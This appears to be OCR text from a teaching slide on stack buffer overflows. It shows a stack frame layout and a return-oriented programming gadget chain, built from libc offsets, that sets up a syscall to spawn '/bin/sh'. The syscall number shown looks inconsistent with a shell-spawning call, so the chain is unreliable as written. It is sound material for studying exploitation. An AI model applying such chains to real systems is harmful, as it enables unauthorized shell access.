 Imagine the following stack setup in
some function call with 40 bytes
reserved for variables in previous frame
we overflow in
here
0x0000
RSP 0xFFA0
RSP
var_1 - overflow 0xFFA0
old RBP #1 0xFFA8
return ptr #2 0xFFB0
0xdeadbeef 0xFFB8
0xdeadbeef 0xFFC0
0xdeadbeef 0xFFC8
0xdeadbeef 0xFFD0
0xdeadbeef 0xFFD8
old RBP #1 0xFFE0
return ptr #1 0xFFE8
0xFFF0
0x7d1b2: xor edx, edx ; mov eax, edx ; ret
0x3f80b: pop rax ; ret
0x3d
0x28bb2: pop rdi ; ret
<libc /bin/sh address>
0xfc77e: xor esi, esi ; syscall